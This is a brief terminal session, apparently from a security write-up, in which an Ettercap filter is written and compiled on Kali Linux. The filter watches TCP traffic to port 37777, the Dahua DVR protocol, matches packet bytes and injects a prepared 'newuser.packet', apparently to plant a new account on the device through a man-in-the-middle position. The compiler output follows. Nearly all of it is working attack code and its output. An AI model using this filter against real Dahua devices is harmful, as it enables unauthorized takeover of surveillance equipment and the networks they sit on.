 root@kali:~/etter# cat DahuaEttercap2.filter
if (ip.proto == TCP && tcp.dst == 37777 && DATA.data + 0 == "\xa4" && DATA.data + 8 == "\x1a" ){
    msg("Found One");
    inject("/root/etter/newuser.packet");
    exit();
}
root@kali:~/etter# etterfilter DahuaEttercap2.filter
etterfilter 0.8.2 copyright 2001-2015 Ettercap Development Team
 14 protocol tables loaded:
        DECODED DATA udp tcp esp gre icmp ipv6 ip arp wifi fddi tr eth
 13 constants loaded:
        VRRP OSPF GRE UDP TCP ESP ICMP6 ICMP PPTP PPPOE IP6 IP ARP
 Parsing source file 'DahuaEttercap2.filter'  done.
 Unfolding the meta-tree  done.
 Converting labels to real offsets  done.
 Writing output to 'filter.ef'  done.
 -> Script encoded into 12 instructions.